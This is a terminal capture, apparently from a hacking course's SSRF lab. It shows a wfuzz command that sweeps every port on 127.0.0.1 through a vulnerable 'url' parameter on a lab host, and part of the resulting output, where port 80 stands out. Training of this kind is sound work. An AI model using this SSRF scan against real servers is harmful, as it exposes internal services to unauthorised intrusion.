 ~/cxnsxle/hack4u/hackingIntroduction/working-dynamically/OWASP10/SSRF/basics | master | ✔ wfuzz -c -t 200 -z range,1-65535 "http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more inform
ation.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://172.17.0.2/utility.php?url=http://127.0.0.1:FUZZ
Total requests: 65535
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000031:   200        3 L      5 W        47 Ch       "31"
000000001:   200        3 L      5 W        46 Ch       "1"
000000105:   200        3 L      5 W        48 Ch       "105"
000000056:   200        3 L      5 W        47 Ch       "56"
000000065:   200        3 L      5 W        47 Ch       "65"
000000080:   200        19 L     67 W       1000 Ch     "80"
000000015:   200        3 L      5 W        47 Ch       "15"
000000003:   200        3 L      5 W        46 Ch       "3"
000000063:   200        3 L      5 W        47 Ch       "63"
000000104:   200        3 L      5 W        48 Ch       "104"
000000106:   200        3 L      5 W        48 Ch       "106"
000000103:   200        3 L      5 W        48 Ch       "103"
000000102:   200        3 L      5 W        48 Ch       "102"
000000101:   200        3 L      5 W        48 Ch       "101"
000000100:   200        3 L      5 W        48 Ch       "100"
000000099:   200        3 L      5 W        47 Ch       "99"
000000096:   200        3 L      5 W        47 Ch       "96"
000000098:   200        3 L      5 W        47 Ch       "98"
000000095:   200        3 L      5 W        47 Ch       "95"
000000094:   200        3 L      5 W        47 Ch       "94"
000000093:   200        3 L      5 W        47 Ch       "93"
000000092:   200        3 L      5 W        47 Ch       "92"
000000091:   200        3 L      5 W        47 Ch       "91"
000000090:   200        3 L      5 W        47 Ch       "90"
000000089:   200        3 L      5 W        47 Ch       "89"